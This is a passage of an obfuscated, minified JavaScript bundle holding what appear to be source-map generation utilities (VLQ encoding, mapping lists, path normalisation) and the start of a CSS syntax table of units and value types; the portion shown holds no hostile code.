L[W4(0x4ef)]?{}:[];if(H[W4(0xbf1)]){if(W4(0x869)==typeof H[W4(0xbf1)][W4(0x12c)])H=H[W4(0xbf1)][W4(0x12c)]();else{if(H[W4(0xbf1)][W4(0xbd9)])H=H[W4(0xbf1)][W4(0xbd9)];else{var I=H[W4(0xbf1)][Object[W4(0xc65)](H[W4(0xbf1)])[W4(0x8d0)](function(p){const W5=W4;return W5(0xbd9)===p[W5(0x36a)]();})];I||!H[W4(0xbf1)][W4(0xb0f)]||L[W4(0xd83)]||console[W4(0xad7)](W4(0xbbd)),H=I;}}}return Array[W4(0x4b1)](H)||(H=[H]),L[W4(0x4ef)]?H[W4(0xb16)](G)[W4(0x7a7)](function(p,y){const W6=W4;var C=W(y,L);return p[C[W6(0xc80)]]=C,p;},{}):H[W4(0xb16)](G)[W4(0x4ef)](function(p){return W(p,L);});}j[W7(0x153)]=z,j[W7(0x153)][W7(0xea5)]=z,j[W7(0x153)][W7(0xea0)]=W,j[W7(0x153)][W7(0xba1)]=function(H){const W8=W7;if(Array[W8(0x4b1)](H))return H;if(W8(0x9f8)!=typeof H)return[];var L,I,p,y,C,O=[],k=0x0;function A(){const W9=W8;for(;k<H[W9(0x2b0)]&&/\s/[W9(0xb6d)](H[W9(0xb44)](k));)k+=0x1;return k<H[W9(0x2b0)];}for(;k<H[W8(0x2b0)];){for(L=k,C=!0x1;A();)if(','===(I=H[W8(0xb44)](k))){for(p=k,k+=0x1,A(),y=k;k<H[W8(0x2b0)]&&'='!==(I=H[W8(0xb44)](k))&&';'!==I&&','!==I;)k+=0x1;k<H[W8(0x2b0)]&&'='===H[W8(0xb44)](k)?(C=!0x0,k=y,O[W8(0x21a)](H[W8(0xc5a)](L,p)),L=k):k=p+0x1;}else k+=0x1;(!C||k>=H[W8(0x2b0)])&&O[W8(0x21a)](H[W8(0xc5a)](L,H[W8(0x2b0)]));}return O;};},0x1cc7:(j,U,G)=>{const WD=a2x;var W=G(0x23c3),z=Object[WD(0x67c)][WD(0x54d)],H=WD(0xf07)!=typeof Map;function L(){const Wx=WD;this[Wx(0xef0)]=[],this[Wx(0xa7f)]=H?new Map():Object[Wx(0x742)](null);}L[WD(0x2e7)]=function(I,p){const WQ=WD;for(var y=new L(),C=0x0,O=I[WQ(0x2b0)];C<O;C++)y[WQ(0xc32)](I[C],p);return y;},L[WD(0x67c)][WD(0x573)]=function(){const WM=WD;return H?this[WM(0xa7f)][WM(0x573)]:Object[WM(0x9ad)](this[WM(0xa7f)])[WM(0x2b0)];},L[WD(0x67c)][WD(0xc32)]=function(I,p){const Wt=WD;var y=H?I:W[Wt(0x82e)](I),C=H?this[Wt(0x846)](I):z[Wt(0x2a6)](this[Wt(0xa7f)],y),O=this[Wt(0xef0)][Wt(0x2b0)];C&&!p||this[Wt(0xef0)][Wt(0x21a)](I),C||(H?this[Wt(0xa7f)][Wt(0xefe)](I,O):this[Wt(0xa7f)][y]=O);},L[WD(0x67c)][WD(0x846)]=function(I){const Wj=WD;if(H)return this[Wj(0xa7f)][Wj(0x846)](I);var p=W[Wj(0x82e)](I);return z[Wj(0x2a6)](this[Wj(0xa7f)],p);},L[WD(0x67c)][WD(0xe1f)]=function(I){const WU=WD;if(H){var p=this[WU(0xa7f)][WU(0x778)](I);if(p>=0x0)return p;}else{var y=W[WU(0x82e)](I);if(z[WU(0x2a6)](this[WU(0xa7f)],y))return this[WU(0xa7f)][y];}throw new Error('\x22'+I+WU(0x29e));},L[WD(0x67c)]['at']=function(I){const WG=WD;if(I>=0x0&&I<this[WG(0xef0)][WG(0x2b0)])return this[WG(0xef0)][I];throw new Error(WG(0x537)+I);},L[WD(0x67c)][WD(0xd4e)]=function(){const WW=WD;return this[WW(0xef0)][WW(0x22c)]();},U['C']=L;},0x21c:(j,U,G)=>{const Wz=a2x;var W=G(0x1d34);U[Wz(0x103)]=function(z){const Wn=Wz;var H,L='',I=function(p){return p<0x0?0x1+(-p<<0x1):0x0+(p<<0x1);}(z);do{H=0x1f&I,(I>>>=0x5)>0x0&&(H|=0x20),L+=W[Wn(0x103)](H);}while(I>0x0);return L;},U[Wz(0x8c5)]=function(z,H,L){const WH=Wz;var I,p,y,C,O=z[WH(0x2b0)],k=0x0,A=0x0;do{if(H>=O)throw new Error(WH(0xa34));if(-0x1===(p=W[WH(0x8c5)](z[WH(0xe62)](H++))))throw new Error(WH(0x2c3)+z[WH(0xb44)](H-0x1));I=!!(0x20&p),k+=(p&=0x1f)<<A,A+=0x5;}while(I);L[WH(0x98f)]=(C=(y=k)>>0x1,0x1&~y?C:-C),L[WH(0xac6)]=H;};},0x1d34:(j,U)=>{const WL=a2x;var G=WL(0xee9)[WL(0xcaf)]('');U[WL(0x103)]=function(W){const WI=WL;if(0x0<=W&&W<G[WI(0x2b0)])return G[W];throw new TypeError(WI(0xadc)+W);},U[WL(0x8c5)]=function(W){return 0x41<=W&&W<=0x5a?W-0x41:0x61<=W&&W<=0x7a?W-0x61+0x1a:0x30<=W&&W<=0x39?W-0x30+0x34:0x2b==W?0x3e:0x2f==W?0x3f:-0x1;};},0x258e:(j,U,G)=>{const Wy=a2x;var W=G(0x23c3);function z(){const Wp=a2x;this[Wp(0xef0)]=[],this[Wp(0x5de)]=!0x0,this[Wp(0x41b)]={'generatedLine':-0x1,'generatedColumn':0x0};}z[Wy(0x67c)][Wy(0x660)]=function(H,L){const WC=Wy;this[WC(0xef0)][WC(0xa42)](H,L);},z[Wy(0x67c)][Wy(0xc32)]=function(H){const Wa=Wy;var L,I,p,y,C,O;I=H,p=(L=this[Wa(0x41b)])[Wa(0xee8)],y=I[Wa(0xee8)],C=L[Wa(0xa06)],O=I[Wa(0xa06)],y>p||y==p&&O>=C||W[Wa(0x1c4)](L,I)<=0x0?(this[Wa(0x41b)]=H,this[Wa(0xef0)][Wa(0x21a)](H)):(this[Wa(0x5de)]=!0x1,this[Wa(0xef0)][Wa(0x21a)](H));},z[Wy(0x67c)][Wy(0xd4e)]=function(){const WO=Wy;return this[WO(0x5de)]||(this[WO(0xef0)][WO(0x664)](W[WO(0x1c4)]),this[WO(0x5de)]=!0x0),this[WO(0xef0)];},U['P']=z;},0xf1:(j,U,G)=>{const Wo=a2x;var W=G(0x21c),z=G(0x23c3),H=G(0x1cc7)['C'],L=G(0x258e)['P'];function I(p){const Wk=a2x;p||(p={}),this[Wk(0xda5)]=z[Wk(0x74e)](p,Wk(0x432),null),this[Wk(0xcd)]=z[Wk(0x74e)](p,Wk(0x4d4),null),this[Wk(0xca9)]=z[Wk(0x74e)](p,Wk(0xc60),!0x1),this[Wk(0xd99)]=z[Wk(0x74e)](p,Wk(0x1e1),!0x1),this[Wk(0x6d2)]=new H(),this[Wk(0x33c)]=new H(),this[Wk(0x385)]=new L(),this[Wk(0x411)]=null;}I[Wo(0x67c)][Wo(0x42d)]=0x3,I[Wo(0xc7c)]=function(p,y){const WA=Wo;var C=p[WA(0x4d4)],O=new I(Object[WA(0xdbc)](y||{},{'file':p[WA(0x432)],'sourceRoot':C}));return p[WA(0x2e1)](function(k){const WB=WA;var A={'generated':{'line':k[WB(0xee8)],'column':k[WB(0xa06)]}};null!=k[WB(0xdfa)]&&(A[WB(0xdfa)]=k[WB(0xdfa)],null!=C&&(A[WB(0xdfa)]=z[WB(0x9ea)](C,A[WB(0xdfa)])),A[WB(0x76)]={'line':k[WB(0x417)],'column':k[WB(0xcab)]},null!=k[WB(0xc80)]&&(A[WB(0xc80)]=k[WB(0xc80)])),O[WB(0xd64)](A);}),p[WA(0x5c7)][WA(0xa42)](function(k){const Wq=WA;var A=k;null!==C&&(A=z[Wq(0x9ea)](C,k)),O[Wq(0x6d2)][Wq(0x846)](A)||O[Wq(0x6d2)][Wq(0xc32)](A);var B=p[Wq(0x3da)](k);null!=B&&O[Wq(0x6a9)](k,B);}),O;},I[Wo(0x67c)][Wo(0xd64)]=function(p){const WP=Wo;var y=z[WP(0x74e)](p,WP(0x5a9)),C=z[WP(0x74e)](p,WP(0x76),null),O=z[WP(0x74e)](p,WP(0xdfa),null),k=z[WP(0x74e)](p,WP(0xc80),null);(this[WP(0xca9)]||!0x1!==this[WP(0xcb4)](y,C,O,k))&&(null!=O&&(O=String(O),this[WP(0x6d2)][WP(0x846)](O)||this[WP(0x6d2)][WP(0xc32)](O)),null!=k&&(k=String(k),this[WP(0x33c)][WP(0x846)](k)||this[WP(0x33c)][WP(0xc32)](k)),this[WP(0x385)][WP(0xc32)]({'generatedLine':y[WP(0xece)],'generatedColumn':y[WP(0x21e)],'originalLine':null!=C&&C[WP(0xece)],'originalColumn':null!=C&&C[WP(0x21e)],'source':O,'name':k}));},I[Wo(0x67c)][Wo(0x6a9)]=function(p,y){const WX=Wo;var C=p;null!=this[WX(0xcd)]&&(C=z[WX(0x9ea)](this[WX(0xcd)],C)),null!=y?(this[WX(0x411)]||(this[WX(0x411)]=Object[WX(0x742)](null)),this[WX(0x411)][z[WX(0x82e)](C)]=y):this[WX(0x411)]&&(delete this[WX(0x411)][z[WX(0x82e)](C)],0x0===Object[WX(0xc65)](this[WX(0x411)])[WX(0x2b0)]&&(this[WX(0x411)]=null));},I[Wo(0x67c)][Wo(0x7f6)]=function(p,y,C){const Wv=Wo;var O=y;if(null==y){if(null==p[Wv(0x432)])throw new Error(Wv(0xe55));O=p[Wv(0x432)];}var k=this[Wv(0xcd)];null!=k&&(O=z[Wv(0x9ea)](k,O));var A=new H(),B=new H();this[Wv(0x385)][Wv(0x660)](function(q){const WR=Wv;if(q[WR(0xdfa)]===O&&null!=q[WR(0x417)]){var P=p[WR(0xb35)]({'line':q[WR(0x417)],'column':q[WR(0xcab)]});null!=P[WR(0xdfa)]&&(q[WR(0xdfa)]=P[WR(0xdfa)],null!=C&&(q[WR(0xdfa)]=z[WR(0x939)](C,q[WR(0xdfa)])),null!=k&&(q[WR(0xdfa)]=z[WR(0x9ea)](k,q[WR(0xdfa)])),q[WR(0x417)]=P[WR(0xece)],q[WR(0xcab)]=P[WR(0x21e)],null!=P[WR(0xc80)]&&(q[WR(0xc80)]=P[WR(0xc80)]));}var X=q[WR(0xdfa)];null==X||A[WR(0x846)](X)||A[WR(0xc32)](X);var v=q[WR(0xc80)];null==v||B[WR(0x846)](v)||B[WR(0xc32)](v);},this),this[Wv(0x6d2)]=A,this[Wv(0x33c)]=B,p[Wv(0x5c7)][Wv(0xa42)](function(q){const Wf=Wv;var P=p[Wf(0x3da)](q);null!=P&&(null!=C&&(q=z[Wf(0x939)](C,q)),null!=k&&(q=z[Wf(0x9ea)](k,q)),this[Wf(0x6a9)](q,P));},this);},I[Wo(0x67c)][Wo(0xcb4)]=function(p,y,C,O){const Ww=Wo;if(y&&Ww(0x23f)!=typeof y[Ww(0xece)]&&Ww(0x23f)!=typeof y[Ww(0x21e)]){var k=Ww(0x4d1);if(this[Ww(0xd99)])return Ww(0xf07)!=typeof console&&console[Ww(0xad7)]&&console[Ww(0xad7)](k),!0x1;throw new Error(k);}if((!(p&&Ww(0xece)in p&&Ww(0x21e)in p&&p[Ww(0xece)]>0x0&&p[Ww(0x21e)]>=0x0)||y||C||O)&&!(p&&Ww(0xece)in p&&Ww(0x21e)in p&&y&&Ww(0xece)in y&&Ww(0x21e)in y&&p[Ww(0xece)]>0x0&&p[Ww(0x21e)]>=0x0&&y[Ww(0xece)]>0x0&&y[Ww(0x21e)]>=0x0&&C)){if(k=Ww(0x43a)+JSON[Ww(0xc9)]({'generated':p,'source':C,'original':y,'name':O}),this[Ww(0xd99)])return Ww(0xf07)!=typeof console&&console[Ww(0xad7)]&&console[Ww(0xad7)](k),!0x1;throw new Error(k);}},I[Wo(0x67c)][Wo(0x563)]=function(){const Wb=Wo;for(var y,C,O,k,A=0x0,B=0x1,q=0x0,P=0x0,X=0x0,v=0x0,R='',f=this[Wb(0x385)][Wb(0xd4e)](),w=0x0,b=f[Wb(0x2b0)];w<b;w++){if(y='',(C=f[w])[Wb(0xee8)]!==B){for(A=0x0;C[Wb(0xee8)]!==B;)y+=';',B++;}else{if(w>0x0){if(!z[Wb(0x1c4)](C,f[w-0x1]))continue;y+=',';}}y+=W[Wb(0x103)](C[Wb(0xa06)]-A),A=C[Wb(0xa06)],null!=C[Wb(0xdfa)]&&(k=this[Wb(0x6d2)][Wb(0xe1f)](C[Wb(0xdfa)]),y+=W[Wb(0x103)](k-v),v=k,y+=W[Wb(0x103)](C[Wb(0x417)]-0x1-P),P=C[Wb(0x417)]-0x1,y+=W[Wb(0x103)](C[Wb(0xcab)]-q),q=C[Wb(0xcab)],null!=C[Wb(0xc80)]&&(O=this[Wb(0x33c)][Wb(0xe1f)](C[Wb(0xc80)]),y+=W[Wb(0x103)](O-X),X=O)),R+=y;}return R;},I[Wo(0x67c)][Wo(0x3a1)]=function(p,y){const Wd=Wo;return p[Wd(0x4ef)](function(C){const WE=Wd;if(!this[WE(0x411)])return null;null!=y&&(C=z[WE(0x9ea)](y,C));var O=z[WE(0x82e)](C);return Object[WE(0x67c)][WE(0x54d)][WE(0x2a6)](this[WE(0x411)],O)?this[WE(0x411)][O]:null;},this);},I[Wo(0x67c)][Wo(0xa8c)]=function(){const Wu=Wo;var p={'version':this[Wu(0x42d)],'sources':this[Wu(0x6d2)][Wu(0xd4e)](),'names':this[Wu(0x33c)][Wu(0xd4e)](),'mappings':this[Wu(0x563)]()};return null!=this[Wu(0xda5)]&&(p[Wu(0x432)]=this[Wu(0xda5)]),null!=this[Wu(0xcd)]&&(p[Wu(0x4d4)]=this[Wu(0xcd)]),this[Wu(0x411)]&&(p[Wu(0x9e3)]=this[Wu(0x3a1)](p[Wu(0x5c7)],p[Wu(0x4d4)])),p;},I[Wo(0x67c)][Wo(0xde3)]=function(){const WF=Wo;return JSON[WF(0xc9)](this[WF(0xa8c)]());},U['x']=I;},0x23c3:(j,U)=>{const WZ=a2x;U[WZ(0x74e)]=function(q,P,X){const WS=WZ;if(P in q)return q[P];if(0x3===arguments[WS(0x2b0)])return X;throw new Error('\x22'+P+WS(0x137));};var G=/^(?:([\w+\-.]+):)?\/\/(?:(\w+:\w+)@)?([\w.-]*)(?::(\d+))?(.*)$/,W=/^data:.+\,.+$/;function z(q){const Wm=WZ;var P=q[Wm(0x9c2)](G);return P?{'scheme':P[0x1],'auth':P[0x2],'host':P[0x3],'port':P[0x4],'path':P[0x5]}:null;}function H(q){const WK=WZ;var P='';return q[WK(0x9c)]&&(P+=q[WK(0x9c)]+':'),P+='//',q[WK(0x6d6)]&&(P+=q[WK(0x6d6)]+'@'),q[WK(0x631)]&&(P+=q[WK(0x631)]),q[WK(0x643)]&&(P+=':'+q[WK(0x643)]),q[WK(0x251)]&&(P+=q[WK(0x251)]),P;}U[WZ(0x534)]=z,U[WZ(0x3b3)]=H;var L,I,y=(L=function(q){const WY=WZ;var P=q,X=z(q);if(X){if(!X[WY(0x251)])return q;P=X[WY(0x251)];}for(var v=U[WY(0xc8e)](P),R=[],f=0x0,w=0x0;;){if(f=w,-0x1===(w=P[WY(0xe1f)]('/',f))){R[WY(0x21a)](P[WY(0x22c)](f));break;}for(R[WY(0x21a)](P[WY(0x22c)](f,w));w<P[WY(0x2b0)]&&'/'===P[w];)w++;}var b,E=0x0;for(w=R[WY(0x2b0)]-0x1;w>=0x0;w--)'.'===(b=R[w])?R[WY(0x355)](w,0x1):'..'===b?E++:E>0x0&&(''===b?(R[WY(0x355)](w+0x1,E),E=0x0):(R[WY(0x355)](w,0x2),E--));return''===(P=R[WY(0x939)]('/'))&&(P=v?'/':'.'),X?(X[WY(0x251)]=P,H(X)):P;},I=[],function(q){const WV=WZ;for(var P=0x0;P<I[WV(0x2b0)];P++)if(I[P][WV(0x536)]===q){var X=I[0x0];return I[0x0]=I[P],I[P]=X,I[0x0][WV(0xe07)];}var v=L(q);return I[WV(0x7a)]({'input':q,'result':v}),I[WV(0x2b0)]>0x20&&I[WV(0xc5d)](),v;});function C(q,P){const Wl=WZ;''===q&&(q='.'),''===P&&(P='.');var X=z(P),v=z(q);if(v&&(q=v[Wl(0x251)]||'/'),X&&!X[Wl(0x9c)])return v&&(X[Wl(0x9c)]=v[Wl(0x9c)]),H(X);if(X||P[Wl(0x9c2)](W))return P;if(v&&!v[Wl(0x631)]&&!v[Wl(0x251)])return v[Wl(0x631)]=P,H(v);var R='/'===P[Wl(0xb44)](0x0)?P:y(q[Wl(0x819)](/\/+$/,'')+'/'+P);return v?(v[Wl(0x251)]=R,H(v)):R;}U[WZ(0x743)]=y,U[WZ(0x939)]=C,U[WZ(0xc8e)]=function(q){const WT=WZ;return'/'===q[WT(0xb44)](0x0)||G[WT(0xb6d)](q);},U[WZ(0x9ea)]=function(q,P){const Wr=WZ;''===q&&(q='.'),q=q[Wr(0x819)](/\/$/,'');for(var X=0x0;0x0!==P[Wr(0xe1f)](q+'/');){var v=q[Wr(0xaad)]('/');if(v<0x0)return P;if((q=q[Wr(0x22c)](0x0,v))[Wr(0x9c2)](/^([^\/]+:\/)?\/*$/))return P;++X;}return Array(X+0x1)[Wr(0x939)](Wr(0x652))+P[Wr(0x8ca)](q[Wr(0x2b0)]+0x1);};var O=!(WZ(0x9bf)in Object[WZ(0x742)](null));function k(q){return q;}function A(q){const Wc=WZ;if(!q)return!0x1;var P=q[Wc(0x2b0)];if(P<0x9)return!0x1;if(0x5f!==q[Wc(0xe62)](P-0x1)||0x5f!==q[Wc(0xe62)](P-0x2)||0x6f!==q[Wc(0xe62)](P-0x3)||0x74!==q[Wc(0xe62)](P-0x4)||0x6f!==q[Wc(0xe62)](P-0x5)||0x72!==q[Wc(0xe62)](P-0x6)||0x70!==q[Wc(0xe62)](P-0x7)||0x5f!==q[Wc(0xe62)](P-0x8)||0x5f!==q[Wc(0xe62)](P-0x9))return!0x1;for(var X=P-0xa;X>=0x0;X--)if(0x24!==q[Wc(0xe62)](X))return!0x1;return!0x0;}function B(q,P){return q===P?0x0:null===q?0x1:null===P?-0x1:q>P?0x1:-0x1;}U[WZ(0x82e)]=O?k:function(q){return A(q)?'$'+q:q;},U[WZ(0xcf7)]=O?k:function(q){const Wi=WZ;return A(q)?q[Wi(0x22c)](0x1):q;},U[WZ(0x932)]=function(q,P,X){const We=WZ;var v=B(q[We(0xdfa)],P[We(0xdfa)]);return 0x0!==v||0x0!=(v=q[We(0x417)]-P[We(0x417)])||0x0!=(v=q[We(0xcab)]-P[We(0xcab)])||X||0x0!=(v=q[We(0xa06)]-P[We(0xa06)])||0x0!=(v=q[We(0xee8)]-P[We(0xee8)])?v:B(q[We(0xc80)],P[We(0xc80)]);},U[WZ(0xa83)]=function(q,P,X){const WJ=WZ;var v;return 0x0!=(v=q[WJ(0x417)]-P[WJ(0x417)])||0x0!=(v=q[WJ(0xcab)]-P[WJ(0xcab)])||X||0x0!=(v=q[WJ(0xa06)]-P[WJ(0xa06)])||0x0!=(v=q[WJ(0xee8)]-P[WJ(0xee8)])?v:B(q[WJ(0xc80)],P[WJ(0xc80)]);},U[WZ(0x41d)]=function(q,P,X){const Wh=WZ;var v=q[Wh(0xee8)]-P[Wh(0xee8)];return 0x0!==v||0x0!=(v=q[Wh(0xa06)]-P[Wh(0xa06)])||X||0x0!==(v=B(q[Wh(0xdfa)],P[Wh(0xdfa)]))||0x0!=(v=q[Wh(0x417)]-P[Wh(0x417)])||0x0!=(v=q[Wh(0xcab)]-P[Wh(0xcab)])?v:B(q[Wh(0xc80)],P[Wh(0xc80)]);},U[WZ(0x2a5)]=function(q,P,X){const Ws=WZ;var v=q[Ws(0xa06)]-P[Ws(0xa06)];return 0x0!==v||X||0x0!==(v=B(q[Ws(0xdfa)],P[Ws(0xdfa)]))||0x0!=(v=q[Ws(0x417)]-P[Ws(0x417)])||0x0!=(v=q[Ws(0xcab)]-P[Ws(0xcab)])?v:B(q[Ws(0xc80)],P[Ws(0xc80)]);},U[WZ(0x1c4)]=function(q,P){const Wg=WZ;var X=q[Wg(0xee8)]-P[Wg(0xee8)];return 0x0!==X||0x0!=(X=q[Wg(0xa06)]-P[Wg(0xa06)])||0x0!==(X=B(q[Wg(0xdfa)],P[Wg(0xdfa)]))||0x0!=(X=q[Wg(0x417)]-P[Wg(0x417)])||0x0!=(X=q[Wg(0xcab)]-P[Wg(0xcab)])?X:B(q[Wg(0xc80)],P[Wg(0xc80)]);},U[WZ(0x6a8)]=function(q){const WN=WZ;return JSON[WN(0xea5)](q[WN(0x819)](/^\)]}'[^\n]*\n/,''));},U[WZ(0x358)]=function(q,P,X){const z0=WZ;if(P=P||'',q&&('/'!==q[q[z0(0x2b0)]-0x1]&&'/'!==P[0x0]&&(q+='/'),P=q+P),X){var v=z(X);if(!v)throw new Error(z0(0xe93));if(v[z0(0x251)]){var R=v[z0(0x251)][z0(0xaad)]('/');R>=0x0&&(v[z0(0x251)]=v[z0(0x251)][z0(0xc5a)](0x0,R+0x1));}P=C(H(v),P);}return y(P);};},0x2125:(j,U,G)=>{'use strict';function W(H){const z1=a2x;return W=z1(0x869)==typeof Symbol&&z1(0x8fc)==typeof Symbol[z1(0xa85)]?function(L){return typeof L;}:function(L){const z2=z1;return L&&z2(0x869)==typeof Symbol&&L[z2(0x874)]===Symbol&&L!==Symbol[z2(0x67c)]?z2(0x8fc):typeof L;},W(H);}function z(H,L,I){const z4=a2x;return p=function(y){const z3=a2x;if(z3(0x5e8)!=W(y)||!y)return y;var C=y[Symbol[z3(0x363)]];if(void 0x0!==C){var a=C[z3(0x2a6)](y,z3(0x9f8));if(z3(0x5e8)!=W(a))return a;throw new TypeError(z3(0xa8d));}return String(y);}(L),(L=z4(0x8fc)==W(p)?p:p+'')in H?Object[z4(0x16c)](H,L,{'value':I,'enumerable':!0x0,'configurable':!0x0,'writable':!0x0}):H[L]=I,H;var p;}G['d'](U,{'A':()=>z});},0xd33:(j,U,G)=>{'use strict';const z5=a2x;G['d'](U,{'A':()=>W});const W={'generic':!0x0,'cssWideKeywords':[z5(0x4f7),z5(0x4f8),z5(0x9e8),z5(0x4b6),z5(0x34b)],'units':{'angle':[z5(0x3d6),z5(0x80b),z5(0x622),z5(0x1aa)],'decibel':['db'],'flex':['fr'],'frequency':['hz',z5(0xb12)],'length':['cm','mm','q','in','pt','pc','px','em',z5(0xc49),'ex',z5(0x3ee),z5(0x72c),z5(0xd7b),'ch',z5(0xac0),'ic',z5(0xe5b),'lh',z5(0x96b),'vw',z5(0x7ca),z5(0x9e2),z5(0x3fa),'vh',z5(0xc09),z5(0xade),z5(0xe79),'vi',z5(0x74f),z5(0x650),z5(0x113),'vb',z5(0xb70),z5(0xa65),z5(0xd02),z5(0x309),z5(0x750),z5(0x8cb),z5(0x7fa),z5(0x70e),z5(0x9e0),z5(0xb84),z5(0xa45),z5(0x3a8),z5(0x144),z5(0x331),z5(0xe67),z5(0xb2a),z5(0x3d7)],'resolution':[z5(0x3b1),z5(0xc01),z5(0x553),'x'],'semitones':['st'],'time':['s','ms']},'types':{'abs()':z5(0x5af),'absolute-size':z5(0x53e),'acos()':z5(0x6f0),'alpha-value':z5(0xf2a),'angle-percentage':z5(0x466),'angular-color-hint':z5(0xa9c),'angular-color-stop':z5(0x53b),'angular-color-stop-list':z5(0x5c8),'animateable-feature':z5(0xb52),'asin()':z5(0x2c7),'atan()':z5(0x20f),'atan2()':z5(0x4e3),'attachment':z5(0x3a2),'attr()':z5(0x3f7),'attr-matcher':z5(0x89a),'attr-modifier':z5(0x9b2),'attribute-selector':z5(0xb3c),'auto-repeat':z5(0x6f5),'auto-track-list':z5(0x7d2),'axis':z5(0x609),'baseline-position':z5(0x42e),'basic-shape':z5(0x502),'bg-image':z5(0xca5),'bg-layer':z5(0xc96),'bg-position':z5(0x31a),'bg-size':z5(0x5b4),'blur()':z5(0x346),'blend-mode':z5(0x1d7),'box':z5(0x73a),'brightness()':z5(0x371),'calc()':z5(0x33f),'calc-sum':z5(0x9c6),'calc-product':z5(0xe96),'calc-value':z5(0x1a3),'calc-constant':z5(0x9ae),'cf-final-image':z5(0x765),'cf-mixing-image':z5(0x241),'circle()':z5(0x67d),'clamp()':z5(0x5b9),'class-selector':z5(0x8be),'clip-source':z5(0xd12),'color':z5(0x3a3),'color-stop':z5(0xd3d),'color-stop-angle':z5(0x10f),'color-stop-length':z5(0x656),'color-stop-list':z5(0xdb4),'color-interpolation-method':z5(0x848),'combinator':z5(0xbef),'common-lig-values':z5(0x14c),'compat-auto':z5(0xd1f),'composite-style':z5(0x221),'compositing-operator':z5(0x733),'compound-selector':z5(0xebb),'compound-selector-list':z5(0x15a),'complex-selector':z5(0x171),'complex-selector-list':z5(0xe05),'conic-gradient()':z5(0xb56),'contextual-alt-values':z5(0xe34),'content-distribution':z5(0x47c),'content-list':z5(0x710),'content-position':z5(0xdda),'content-replacement':z5(0x2bb),'contrast()':z5(0x75e),'cos()':z5(0x619),'counter':z5(0xc4a),'counter()':z5(0x580),'counter-name':z5(0xa01),'counter-style':z5(0x149),'counter-style-name':z5(0xa01),'counters()':z5(0xda2),'cross-fade()':z5(0xcf9),'cubic-bezier-timing-function':z5(0xd31),'deprecated-system-color':z5(0x6ef),'discretionary-lig-values':z5(0x8fa),'display-box':z5(0x49a),'display-inside':z5(0x56f),'display-internal':z5(0x505),'display-legacy':z5(0xa99),'display-listitem':z5(0x5df),'display-outside':z5(0xa44),'drop-shadow()':z5(0x4e5),'east-asian-variant-values':z5(0xa22),'east-asian-width-values':z5(0x3c6),'element()':z5(0x65c),'ellipse()':z5(0xe31),'ending-shape':z5(0xea3),'env()':z5(0x691),'exp()':z5(0x34a),'explicit-track-list':z5(0x2f0),'family-name':z5(0xb67),'feature-tag-value':z5(0xb4),'feature-type':z5(0x36f),'feature-value-block':z5(0xefb),'feature-value-block-list':z5(0x213),'feature-value-declaration':z5(0x9a6),'feature-value-declaration-list':z5(0x8ab),'feature-value-name':z5(0xa01),'fill-rule':z5(0xe8),'filter-function':z5(0x9ac),'filter-function-list':z5(0x282),'final-bg-layer':z5(0x6a6),'fixed-breadth':z5(0x825),'fixed-repeat':z5(0x543),'fixed-size':z5(0x408),'font-stretch-absolute':z5(0xdba),'font-variant-css21':z5(0x409),'font-weight-absolute':z5(0x48f),'frequency-percentage':z5(0x3aa),'general-enclosed':z5(0xd58),'generic-family':z5(0x5a8),'generic-name':z5(0x52d),'geometry-box':z5(0x681),'gradient':z5(0xea1),'grayscale()':z5(0x893),'grid-line':z5(0x522),'historical-lig-values':z5(0x3bf),'hsl()':z5(0x78b),'hsla()':z5(0x3e2),'hue':z5(0xab5),'hue-rotate()':z5(0x9c0),'hue-interpolation-method':z5(0xdd0),'hwb()':z5(0xb7),'hypot()':z5(0xc20),'image':z5(0x6b3),'image()':z5(0x6fa),'image-set()':z5(0xab6),'image-set-option':z5(0xb29),'image-src':z5(0xdf5),'image-tags':z5(0x628),'inflexible-breadth':z5(0xd78),'inset()':z5(0x155),'invert()':z5(0x602),'keyframes-name':z5(0x287),'keyframe-block':z5(0xb6a),'keyframe-block-list':z5(0x456),'keyframe-selector':z5(0x7cf),'lab()':z5(0x9f3),'layer()':z5(0x97c),'layer-name':z5(0x703),'lch()':z5(0xdcd),'leader()':z5(0xe84),'leader-type':z5(0xc1f),'length-percentage':z5(0x888),'light-dark()':z5(0x841),'line-names':z5(0xcec),'line-name-list':z5(0x2d4),'line-style':z5(0x5e5),'line-width':z5(0xed8),'linear-color-hint':z5(0x825),'linear-color-stop':z5(0xb43),'linear-gradient()':z5(0x10c),'log()':z5(0x989),'mask-layer':z5(0x23c),'mask-position':z5(0xc21),'mask-reference':z5(0x36c),'mask-source':z5(0xd12),'masking-mode':z5(0x330),'matrix()':z5(0xae2),'matrix3d()':z5(0x1f2),'max()':z5(0x22a),'media-and':z5(0x542),'media-condition':z5(0x3e6),'media-condition-without-or':z5(0xc54),'media-feature':z5(0x1b0),'media-in-parens':z5(0xd40),'media-not':z5(0xe43),'media-or':z5(0xc64),'media-query':z5(0x83a),'media-query-list':z5(0x7ef),'media-type':z5(0xe2e),'mf-boolean':z5(0x1a5),'mf-name':z5(0xe2e),'mf-plain':z5(0x89e),'mf-range':z5(0x126),'mf-value':z5(0x3e9),'min()':z5(0xad5),'minmax()':z5(0x62a),'mod()':z5(0x7d0),'name-repeat':z5(0x632),'named-color':z5(0x81c),'namespace-prefix':z5(0xe2e),'ns-prefix':z5(0xb3d),'number-percentage':z5(0xf2a),'numeric-figure-values':z5(0x910),'numeric-fraction-values':z5(0xecb),'numeric-spacing-values':z5(0x70a),'nth':z5(0x84d),'opacity()':z5(0x62c),'overflow-position':z5(0x9b7),'outline-radius':z5(0x888),'page-body':z5(0xad9),'page-margin-box':z5(0xeda),'page-margin-box-type':z5(0xa4),'page-selector-list':z5(0xef2),'page-selector':z5(0xcc7),'page-size':z5(0x9df),'path()':z5(0x80a),'paint()':z5(0x694),'perspective()':z5(0xa11),'polygon()':z5(0xc2f),'polar-color-space':z5(0xd5d),'position':z5(0x7dd),'pow()':z5(0xad8),'pseudo-class-selector':z5(0x5f1),'pseudo-element-selector':z5(0xce),'pseudo-page':z5(0x8c0),'quote':z5(0xa12),'radial-gradient()':z5(0xdbd),'ratio':z5(0xea2),'ray()':z5(0x777),'ray-size':z5(0x46f),'rectangular-color-space':z5(0x415),'relative-selector':z5(0x3cb),'relative-selector-list':z5(0xc7a),'relative-size':z5(0x6b6),'rem()':z5(0xb68),'repeat-style':z5(0x74c),'repeating-conic-gradient()':z5(0x4f6),'repeating-linear-gradient()':z5(0x3d4),'repeating-radial-gradient()':z5(0x2fc),'reversed-counter-name':z5(0xb8f),'rgb()':z5(0xa7a),'rgba()':z5(0x2e9),'rotate()':z5(0x752),'rotate3d()':z5(0x962),'rotateX()':z5(0x462),'rotateY()':z5(0xce6),'rotateZ()'